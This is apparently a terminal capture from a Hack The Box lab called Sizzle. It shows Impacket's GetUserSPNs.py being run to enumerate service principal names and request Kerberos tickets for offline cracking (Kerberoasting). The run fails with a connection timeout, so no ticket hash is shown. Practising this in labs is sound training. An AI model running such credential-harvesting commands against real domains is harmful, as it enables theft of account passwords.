 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/sizzle]
└─$ GetUserSPNs.py htb.local/amanda  -dc-ip 127.0.0.1 -request
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName  Name   MemberOf                                               PasswordLastSet             LastLogon                   Delegation
--------------------  -----  -----------------------------------------------------  --------------------------  --------------------------  ----------
http/sizzle           mrlky  CN=Remote Management Users,CN=Builtin,DC=HTB,DC=LOCAL  2018-07-11 02:08:09.536421  2018-07-12 22:23:50.871575
[-] CCache file is not found. Skipping...
[-] Principal: htb.local\mrlky - [Errno Connection error (HTB.LOCAL:88)] [Errno 110] Connection timed out
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/sizzle]